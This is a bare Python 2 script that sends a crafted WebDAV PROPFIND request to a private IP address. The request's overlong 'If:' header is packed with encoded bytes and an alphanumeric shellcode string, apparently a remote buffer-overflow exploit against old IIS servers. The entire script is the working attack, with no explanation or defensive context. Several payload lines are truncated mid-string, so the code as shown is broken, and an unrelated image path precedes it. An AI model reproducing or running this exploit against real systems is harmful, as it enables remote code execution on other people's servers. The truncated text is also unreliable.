 import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('192.168.139.134',80))
pay='PROPFIND / HTTP/1.1\r\nHost: 192.168.139.134\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\x
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\x9d\xa5\xe5\xa9\xa2\xe5\x90\xb5\xe5\x99\xa1\x
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JB6X6WMV7O7Z8Z8Y8Y2TMTJT1M017Y6Q0101
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close